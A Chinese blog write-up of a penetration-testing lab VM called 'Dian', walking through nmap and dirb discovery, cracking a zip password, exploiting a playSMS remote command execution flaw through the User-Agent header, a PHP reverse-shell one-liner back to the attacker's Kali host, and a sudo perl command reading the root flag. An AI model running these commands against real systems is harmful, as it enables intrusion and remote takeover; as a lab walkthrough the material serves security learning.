Dian是一台渗透测试用的虚拟环境,只是用于娱乐的主机,不过玩的还是挺开心的。写点笔记作为参考。使用的网络环境为NAT模式。

发现目标主机

利用扫描工具nmap扫描目标网段,寻找存活的目标主机。我的NAT模式网段在192.168.43.1这个网段上,可以用命令:

nmap 192.168.43.0/24

扫描目标端内所有的存活主机

发现目标主机:192.168.43.130

开放端口:80

访问目标服务器

查看源代码什么的,发现没有什么入口什么的。可能需要寻找其他的入侵点。

发现登录入口

没事就看看robots.txt,没准就有惊喜。查看robots.txt。真的有惊喜!!!

User-agent: *

Disallow: /ange1

Disallow: /angel1

Disallow: /nothing

Disallow: /tmp

Disallow: /uploads

这几个几个页面依次访问一下,除了\nothing这个页面,其他的都一个个文件夹,一度让我以为是文件上传,卡了很久。。。。。。头疼。后来想了一下,会不会还有什么页面没有出现,用dirb–kali下的一个扫描的软件–默认字典就够了。

发现页面:http://192.168.43.130/secure/,访问得到一个压缩包,打开需要密码,结合前面noting页面发现的几个密码,一个个尝试发现工作量也不是很大,或者使用zip2John爆破,可以发现密码为freedom

nothing页面发现的密码:



打开压缩包,提取文件,是一个后缀为MP3的文件,但是。。。我并不想听音乐,所以,先用strings命令查看一下有没有特殊的东西,有线索。。

ok,发现新的页面,继续访问,是个登录页面,从压缩包中获取的文件得知,只有用户名,密码还是得一个个试。。。。测试过后得到:

username:touhid

password:diana

getshell



登录,发现是一个playSMS的网站,上网找一下有没有漏洞,早exploit-DB上面发现一个远程命令执行,发现可以使用,具体漏洞:https://www.exploit-db.com/exploits/42044。查看可知漏洞的点在于电话簿用户信息的导入,具体利用方式在漏洞说明中很清楚。直接可以使用。

漏洞利用文件:

上传,利用burpsuite抓包,由于执行的命令在USER_AGENT,所以修改http请求的USER_AGENT的内容为我们要执行的命令就可以了。

结果:



下一步就是反弹shell了,我的kali攻击机的IP地址为:192.168.43.129,所以把shell反弹到这就行了,监听kali 的8008端口:

利用命令:

php -r '$sock=fsockopen("192.168.43.129",8008);exec("/bin/sh -i <&3 >&3 2>&3");'



getshell:

成功进入主机!!!

sudo perl -e 'exec "cat /root/flag.txt";'

hack it!!

320

320

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?